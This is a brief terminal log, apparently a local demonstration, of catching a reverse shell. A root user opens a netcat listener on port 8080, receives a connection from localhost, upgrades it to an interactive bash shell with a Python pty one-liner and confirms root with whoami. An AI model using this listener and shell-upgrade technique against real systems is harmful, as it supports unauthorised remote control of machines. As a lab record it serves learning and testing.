 [root@VM_0_13_centos ~]# nc -lvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:40444.
python -c 'import pty; pty.spawn("/bin/bash")'
[root@VM_0_13_centos ~]# whoami
whoami
root
[root@VM_0_13_centos ~]#